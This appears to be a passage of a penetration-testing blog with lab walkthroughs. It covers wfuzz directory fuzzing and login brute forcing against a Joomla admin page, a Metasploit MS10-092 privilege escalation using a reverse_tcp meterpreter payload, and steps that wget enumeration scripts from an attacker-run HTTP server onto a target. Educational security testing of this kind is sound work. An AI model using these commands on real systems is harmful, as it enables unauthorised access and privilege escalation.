
This way we can analyze the requests & responses in detail
Multiple proxies can be used simultaneously by supplying various -p parameters:
- wfuzz –sc 200 -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -p 127.0.0.1:8081 http://10.10.10.150/FUZZ.php
7. Inject into header: -H “content”
- wfuzz –sc 200 -H ‘Vry4n: vk9-sec.com’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php

Replacing exiting fields “User-Agent”. Previously it was “User-Agent: Wfuzz/2.4”, now it shows in BurpSuite as “User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0”
- wfuzz –sc 200 -H ‘User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php

To fuzz user agent do the following https://developers.whatismybrowser.com/useragents/explore/
- wfuzz –sc 200 -w user-agent.txt -H ‘User-Agent: FUZZ’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/FUZZ.php
User-Agent
For this one, I will use https://deviceatlas.com/blog/list-of-user-agent-strings which contains User-Agent demo for many device types.
I will use the following
Mac OS X-based computer using a Safari browser
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601.3.9 (KHTML, like Gecko) Version/9.0.2 Safari/601.3.9
1. Run the -H option pointing to this user-agent.txt file and send output through proxy so you can capture responses and analyze them.
- wfuzz –sc=200 -H ‘User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601.3.9 (KHTML, like Gecko) Version/9.0.2 Safari/601.3.9’ -p 127.0.0.1:8080 -z range,149-151 http://10.10.10.FUZZ/index.php


Fuzzing the host info
- wfuzz –sc 200 -w host_list.txt -H ‘Host: FUZZ.example.com’ -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 http://10.10.10.150/index.php
8. Fuzzing HTTP Verb
HTTP verbs fuzzing can be specified using the -X switch, the -c is for fancy color view
- wfuzz -c -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -X POST http://10.10.10.150/FUZZ.php

Here you can see that the requests is via POST. The command below scans for a list of HTTP methods
- wfuzz -z list,GET-HEAD-POST-TRACE-OPTIONS -X FUZZ http://10.10.10.150/
This one will use HEAD method
- wfuzz -c -w /usr/share/wordlists/dirb/small.txt -p 127.0.0.1:8080 -X HEAD http://10.10.10.150/FUZZ.php

Here we can see HEAD method in use.
9. Using recursion
-R1 = enabling recursion depth 1, uses the same file, list over again
- wfuzz –sc 200 -z file,/usr/share/wordlists/dirb/small.txt -R1 http://10.10.10.150/FUZZ

HTTP verbs:
- POST
- GET
- PUT
- PATCH
- DELETE
Scaning using payloads
1. Using a range to scan for 200 OK
–sc 200 = only print 200 OK responses
-c = color the result response
-Z = ignore errors
-z range,1-254 = use payload range
- wfuzz –sc 200 -c -Z -z range,1-254 http://10.10.10.FUZZ/index.php


This prints the available payloads
2. Using multiple payloads, this time range and different file extensions
–sc 200 = only print 200 OK responses
-c = color the result response
-Z = ignore errors
-z range,1-254 = use payload range, first FUZZ
-z list,html-php-asp = use payload list, second FUZ2Z
- wfuzz –sc 200 -c -Z -z range,1-254 -z list,html-php-asp http://10.10.10.FUZZ/index.FUZ2Z

Password Cracking
When the parameters are passed via URL which means GET method is in use. We can brute force those credentials.
Vertical scanning (different password for each user)
-
- admin/test
- guest/guest
- user/1234x
Horizontal scanning (different usernames for common passwords)
- wfuzz -z list,pass1-pass -z list,us1-us2 http://10.10.10.150/user=FUZ2Z&pass=FUZZ
- admin/test
- guest/test
- user/test
Diagonal scanning (different username/password each round)
Three dimension (Horizontal, Vertical or Diagonal + Distributing source IP)
- wfuzz -z list,pass1-pass -z list,us1-us2 -s 1 http://10.10.10.150/user=FUZ2Z&pass=FUZZ
Four dimensions (Horizontal, Vertical or Diagonal + Time Delay + Distributing Source IP)
- wfuzz -z list,pass1-pass -z list,us1-us2 -s 1 -p ip:8080-ip2:8080-ip3:8088http://10.10.10.150/user=FUZ2Z&pass=FUZZ
https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004)
Using cookies
-b cookie=c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98 = set value
- wfuzz –sc 200 -p 127.0.0.1:8080 -b c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98 -w /usr/share/wordlists/dirb/small.txt http://10.10.10.150/FUZZ


Bonus Trick
We will brute force a Joomla login page. We have captured the password (Curling2018!), but we don’t know the username.
1. Attempt to log in normally and capture that request


In this capture we can see the following
- POST request
- Cookie value
- POST parameters (last line)
2. we will try to spoof that username with wfuzz
- wfuzz –hc 200 -w userlist.txt -d ‘username=FUZZ&passwd=Curling2018!&option=com_login&task=login&return=aW5kZXgucGhw&780f890e877f3d535b94247cbfc95939=1’ -c -b ‘c0548020854924e0aecd05ed9f5b672b=mu4a0g5gjfnomflaugcinj5e98; 99fb082d992a92668ce87e5540bd20fa=jnfqd4ip4cf940r24ugoour8dl’ http://10.10.10.150/administrator/index.php

We omitted 200 OK responses, due to, all failed attempts responded with that. We got the username “Floris”, along with other responses we can test that out.
Username: Floris
Password: Curling2018!


We can see there the 303 response, a new cookie is set also.
Tip
When doing this, try to use the latest cookie, sometimes it can time out and the login is unsuccessful
by Vry4n_ | Dec 9, 2019 | Tools
List of known tools that can help with your Web Application testing.
Proxy
Burp Suite – Integrated platform for performing security testing of web applications.
Extensions
Web scarab – Proxy interception
OWASP Zed Attack Proxy (ZAP) – Feature-rich, scriptable HTTP intercepting proxy and fuzzer for penetration testing web applications.
Spidering
dirbooster – Directory brute force
gobuster – Directory brute force
dirb – Directory brute force
wfuzz – it replaces any reference to the FUZZ keyword by the value of a given payload.
dirsearch – simple command line tool designed to brute force directories and files in websites.
Dirble – a website directory scanning tool for Windows and Linux.
Parameth – This tool can be used to brute discover GET and POST parameters
Scanner
nikto – web server scanner
wikto – Wikto is Nikto for Windows
W3af – Web Application Attack and Audit Framework
Racoon – Offensive Security Tool for Reconnaissance and Information Gathering
WAScan – Web Application Scanner – designed to find various vulnerabilities using “black-box” method
Breacher – A script to find admin login pages and EAR vulnerabilites.
Snallygaster – scan for secret files on HTTP servers
IIS Short Name Scanner – disclosure vulnerability by using the tilde (~) character
oxml_xxe – This tool is meant to help test XXE vulnerabilities
ACSTIS – helps you to scan certain web applications for AngularJS Client-Side Template Injection
CMS
WPScan – black box WordPress vulnerability scanner
WordPress Exploit Framework – testing of WordPress systems
WPForce – WPForce is a suite of WordPress Attack tools.
WordPress Exploit Framework – Designed to aid in the penetration testing of WordPress systems.
cms-Explorer – designed to reveal the the specific modules, plugins, components and themes that various CMS
CMSmap – automates the process of detecting security flaws of the most popular CMS
CMSeeK – Basic CMS Detection of over 170 CMS
droopescan – A plugin-based scanner that aids security researchers in identifying issues with several CMS Drupal.
Typo3-Enumerator – automates the process of detecting the Typo3 CMS
Joomscan – OWASP Joomla! Vulnerability Scanner (JoomScan)
XSS
XSStrike – Advanced XSS Detection Suite
SQL injection
Sqlmap – automates the process of detecting and exploiting SQL injection flaws
SQLmate – Like finding admin panel of the target
Exploitation
LFI Freak – exploiting local file inclusions using PHP Input
Tplmap – assists the exploitation of Code Injection
XCat – exploit and investigate blind XPath injection vulnerabilities.
Ysoserial – generating payloads that exploit unsafe Java object deserialization
Fuxploider – detecting and exploiting file upload forms flaws
Framework
Offensive Web Testing Framework – tests to security standards like the OWASP Testing Guide
Network protection
WhatWaf – advanced firewall detection tool
by Vry4n_ | Dec 5, 2019 | WIndows Post-Exploitation
The vulnerability could allow elevation of privilege if an attacker logged on to an affected system and ran a specially crafted application.
The Windows Task Scheduler in Microsoft Windows Vista SP1 and SP2, Windows Server 2008 Gold, SP2, and R2, and Windows 7 does not properly determine the security context of scheduled tasks, which allows local users to gain privileges via a crafted application, aka “Task Scheduler Vulnerability.” NOTE: this might overlap CVE-2010-3888
https://nvd.nist.gov/vuln/detail/CVE-2010-3338
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-3338
https://www.securitytracker.com/id?1024874

Exploitation
1. First confirm the meterpreter session matches the system architecture.

Both show x64. In case that it mismatches it is recommended to migrate to a new process

2. Migrate to one that shows the architecture desired, recommended to migrate to the process that has Session other than 0


3. run post/multi/recon/local_exploit_suggester

This output shows that this machine is vulnerable to ms10_092_schelevator
4. Set this meterpreter session to background and search for that exploit module

- use exploit/windows/local/ms10_092_schelevator
- show options

This exploit asks for current session, set it and then set the type of payload needed
5. find out about current sessions

6. set payload windows/meterpreter/reverse_tcp


7. Having already the parameters set run the exploit

A new meterpreter session has been opened.
8. Check current user after running the exploit.

9. access the shell being administrator

Fix command issue:
I did encounter an issue, only few commands were loaded so I had to load stdapi module, it brought all the commands.

https://kb.help.rapid7.com/discuss/59d8cc5b11e8d90010cb57c4
Remedy
Apply security updates
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2010/ms10-092
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
LES tool is designed to assist in detecting security deficiencies for given Linux kernel/Linux-based machine.
https://github.com/mzet-/linux-exploit-suggester
Execute
1. Download the tool
- git clone https://github.com/mzet-/linux-exploit-suggester.git

2. Start python web server
- python -m SimpleHTTPServer 9999

3. Download the script into the server
- wget http://10.10.14.16:9999/linux-exploit-suggester
- chmod a+x linux-exploit-suggester
- ./ linux-exploit-suggester

For each exploit, exposure is calculated. Following ‘Exposure’ states are possible:
- Highly probable – assessed kernel is most probably affected and there’s a very good chance that PoC exploit will work out of the box without any major modifications.
- Probable – it’s possible that exploit will work but most likely customization of PoC exploit will be needed to suit your target.
- Less probable – additional manual analysis is needed to verify if kernel is affected.
- Unprobable – highly unlikely that kernel is affected (exploit is not displayed in the tool’s output)

Example to further analyze the exploits

This is less probable so we need to confirm the info above.
libc6:2.23-ubuntu
Ubuntu=16.04.3

The info of the script matches config files and output of the server. It qualifies to be exploited.
by Vry4n_ | Dec 5, 2019 | Linux Post-Exploitation
The art of privilege escalation is a skill that any competent hacker should possess. It’s an entire field unto itself, and while it’s good to know how to perform the techniques involved manually, it’s often more efficient to have a script automate the process. LinEnum is one such script that can be incredibly useful for privilege escalation on Linux systems.
LinEnum is a simple bash script that performs common commands related to privilege escalation, saving time and allowing more effort to be put toward getting root.
https://null-byte.wonderhowto.com/how-to/use-linenum-identify-potential-privilege-escalation-vectors-0197225/
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Exploitation
1. Download LinEnum into Kali/Parrot machine

2. Access the directory LinEnum and start a python http server
- cd LinEnum
- ls
- python -m SimpleHTTPServer 9999

3. Download the file LinEnum.sh into the target machine
Other good candidates are:
/tmp
/dev/shm
/var/lock
/run/lock
- wget http://10.10.14.10:9999/LinEnum.sh
- ls -l

4. set the script permissions to be executable
- chmod a+x LinEnum.sh
- ls -l

5. Execute the script.
